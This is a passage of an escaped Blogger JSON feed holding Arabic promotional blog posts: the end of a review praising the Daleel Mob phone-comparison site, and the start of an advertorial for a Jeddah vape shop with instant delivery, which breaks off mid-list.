height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJvjx9YqpDR7FON2qWcR_t1eNIwpEdHmQUFp-PySHpK7R0vn_N4mACyPABmVYlnPBdhMuscsE7BxtSPI0IvHn90g3FNVyJC1G9PSo2eM3Ot_8UbIzrvPuwfr3aOnWJbgSuM4Oc7-hzPD2iE3h2RzYQbROm0sds0m5_1tMjyQ8vTiDNvA2lRApZfDacFc\/w640-h428\/Capture%20d'%C3%A9cran%202024-10-12%20171713.png\" title=\"دليل موب افضل موقع مقارنة هوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eخلال رحلة بحثي عن هاتف ذكي وجدت الكثير من\nالمواقع التي توفر معلومات هامة عن الأجهزة. ولكن قسم كبير منها كان متاجر\nإلكترونية. وكانت هذه النقطة تحديداً أكبر التحديات التي صعّبت عليّ اختيار الهاتف\nالمناسب. حيث كنت أضطر لفتح العديد من النوافذ في المتصفح والانتقال بينها لمعرفة\nالمواصفات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eولكن في دليل موب كانت العملية أكثر راحة حيث\nكل ما كان علي فعله هو الانتقال لصفحة المقارنة أو النقر على زر أضف للمقارنة لبدء\nالمقارنة بين الأجهزة. إذ يوفر موقع دليل موب صفحة مقارنة بديهية يمكن من خلالها\nالمقارنة بين جهازين بأسلوب منسق وبسيط.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E4. استهداف الجمهور العربي\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eإذا بدأت البحث بالفعل عن هواتف ذكية وقادك\nبحثك إلي بطريقةٍ ما. فأنت تعلم بالفعل أهمية استهداف الموقع لجمهور منطقة بعينها.\nحيث يوجد العديد من المواقع التي توفر مقارنات هواتف ولكنها إما تكون إنجليزية أو\nهندية أو صينية. بالتالي عليك أن تجيد أحد هذه اللغات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eما يميز دليل موب هو أنه موجه للجمهور العربي\nويمكن اعتباره أحد المواقع العربية القليلة التي تقدم معلومات كبيرة وقيمة في مجال\nمقارنة الهواتف في العالم العربي كما أنه متوفر باللغة العربية فقط. بالتالي اعتبر\nدليل موب \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.daleelmob.com\/compare_select\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eافضل موقع مقارنة هواتف\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E في العالم العربي وبعد أن تتصفحه سيكون الأفضل بالنسبة\nلك أيضاً.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E5. معلومات محدثة\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأحد أكثر الأمور التي لفتتني في موقع مقارنة\nالهواتف دليل موب هو قدرته في الحصول على أبرز وأهم التسريبات حول بعض الأجهزة\nالتي لم تصدر بعد. على سبيل المثال نشر الموقع مجموعة من التسريبات حول هاتف ايفون\n16 برو ماكس قبل شهرٍ كاملٍ من إطلاقه وقد كانت 90% من هذه التسريبات صحيحة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eومن الجدير بالذكر أن التسريبات ليست مقتصرة\nعلى هواتف آيفون فقط بل العديد من الماركات\u003Ca name=\"_GoBack\"\u003E\u003C\/a\u003E الأخرى أيضا.\nكما أن الموقع يعمل على إدراج مواصفات أي هاتف فور صدوره في الأسواق. وهذه أحد\nأكثر الأمور التي تجعلك تتخذ قرار شراء صحيح، هل تكتفي بأحد الخيارات الحالية أم\nتصبر قليلاً لتجربة الخيارات الجديدة التي سيتم طرحها في الأسواق؟.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالخلاصة\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبالإضافة إلى جميع الأمور التي ذكرناها حول\nموقع دليل موب يوجد فيه العديد من الميزات الأخرى. كالمدونة الاحترافية التي تذخر\nبالعديد من المقالات التقنية المختلفة وآخر أخبار الهواتف المحمولة والعتاد الخاص\nبها. علاوة على العديد من الميزات الأخرى التي سأتركها لك لتكتشفها لوحدك. وفي\nالختام أتمنى أن يكون هذا المقال قد حقق لك أكبر قدر من النفع.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4438389686468866695\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/daleelmob.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4438389686468866695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4438389686468866695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/daleelmob.html","title":"دليل موب افضل موقع مقارنة هواتف"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp7tq3amEcRctzd_uQXWf0PhHRo65nwR455TUilvDBTuicNvTD1VqOQyr3jGCjY1kgbG2UHrosZCVr5HOkxQwaknJ8D87AZLrPS5cIZN6nZ7glDHlc4qGtzEvSWLWAevqj4gHalJa_7WOzLkrxLNSmUCyPCYmCAEy2U4hnf2lFMJ6OV5at_p07LqC7Xpk\/s72-w640-h360-c\/Capture%20d'%C3%A9cran%202024-10-12%20171440.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7959902772597249594"},"published":{"$t":"2024-06-06T03:47:00.000-07:00"},"updated":{"$t":"2024-06-06T03:52:13.093-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"فيب جدة متجر فيب التوصيل فوري"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 18pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفيب جدة متجر فيب التوصيل فوري\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp align=\"center\" class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR\" style=\"font-size: 18pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eفي عالم مليء بالتطور التكنولوجي والابتكارات المستمرة، يشهد عالم الفيب ثورةً\nمتسارعةً نحو التقدم والتطور ووسط هذه الثورة، تبرز مبادرات مثل فيب جدة، حيث\nيتميز هذا المتجر بتقديم خدمة توصيل فوري لمنتجات الفيب بأسرع وقت ممكن، لتلبية\nاحتياجات المستخدمين في جدة والمناطق المحيطة بها\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eومن خلال هذا المقال، سنستكشف عمق عن متجر فيب جدة وأهميته في تلبية احتياجات\nعملائه وتوفير تجربة تسوق مميزة كما سنلقي نظرة على جهوده في تعزيز ثقافة الفيب\nوتوعية الجمهور بفوائدها، مما يجعله لا غنى عنه في عالم الفيب في جدة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhynTtBiomb9HsQ8qcAinEKCStn4QCME-ARhOYBxcVTFEX9NY42QH_vABijKz7T3lvmw0iX068tjQ122_nD-_xNXBskk4VRs3kwJQl7TMkqN1nMtPJH3_xc50sB5nuRUIH84TeldGYGdKEZ8R2Fw9WEL1huPJw1jXykpulfGUCvf_v4iKDIdOt4TahCA-Y\/s1217\/Capture%20d'%C3%A9cran%202024-06-06%20114429.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"1217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhynTtBiomb9HsQ8qcAinEKCStn4QCME-ARhOYBxcVTFEX9NY42QH_vABijKz7T3lvmw0iX068tjQ122_nD-_xNXBskk4VRs3kwJQl7TMkqN1nMtPJH3_xc50sB5nuRUIH84TeldGYGdKEZ8R2Fw9WEL1huPJw1jXykpulfGUCvf_v4iKDIdOt4TahCA-Y\/s16000\/Capture%20d'%C3%A9cran%202024-06-06%20114429.png\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eماذا يقدم متجر فيب جدة؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eيقدم متجر فيب جدة تجربة تسوق استثنائية تتميز بالتوصيل الفوري، ملبياً بذلك\nحاجة العملاء المستعجلين والمتوجهين إلى الحصول على منتجات الفيب بسرعة وفعالية\nحيث يتيح فيب جدة لعشاق الفيب في المنطقة فرصة الاستمتاع بمجموعة متنوعة من\nالأجهزة، والنكهات، والإكسسوارات، مع وعد التوصيل السريع إلى عتبة المنزل أو\nالمكتب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eوبفضل هذه الخدمة الفريدة، يعد فيب جدة وجهة موثوقة ومفضلة لكل من يبحث عن\nتجربة فيب مريحة وسهلة، مما يجعلها خيارًا لا غنى عنه لعشاق الفيب في جدة الذين\nيفضلون الحصول على منتجاتهم بسرعة وكفاءة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفيب جدة توصيل فوري\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eإن خدمه \u003C\/span\u003E\u003Cspan lang=\"AR\"\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفيب\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eجدة\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eتوصيل\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفوري\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E تجعل\nتجربة التسوق أكثر سهولة وراحة لعشاق الفيب في جدة والمناطق المحيطة بها فبفضل هذه\nالخدمة، يمكن للعملاء الاستمتاع بطلب منتجاتهم المفضلة من منزلهم أو مكتبهم واستلامها\nفي أسرع وقت ممكن، دون الحاجة إلى الانتظار طويلاً أو الذهاب إلى المتجر بشكل\nمباشر\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eكما يعمل فريق التوصيل في فيب جدة على توفير خدمة سريعة وموثوقة لضمان رضا\nالعملاء وتلبية احتياجاتهم بأسرع وقت ممكن، مما يجعل فيب جدة وجهة مثالية لكل من\nيبحث عن تجربة تسوق مريحة وموفرة للوقت في عالم الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eما هى أنواع أجهزة الفيب؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة السحب\nالأولية\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتعتبر\nهذه الأجهزة الأكثر شيوعًا وبساطة، حيث تتكون من بطارية ووعاء لسائل الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتتميز بسهولة\nالاستخدام والصيانة، وتناسب المبتدئين في عالم الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة السحب\nالقابلة لإعادة التعبئة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتتميز هذه الأجهزة بإمكانية إعادة تعبئة ووصلات قابلة\nللتبديل، مما يتيح للمستخدمين اختيار النكهات والتركيزات المفضلة لديهم\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة البود\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتعتبر أجهزة\nالبود أصغر حجمًا وأكثر سهولة في الاستخدام، وتوفر تجربة فيب محسنة بفضل تقنيات\nالسحب المتقدمة ونكهات البود المتنوعة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan 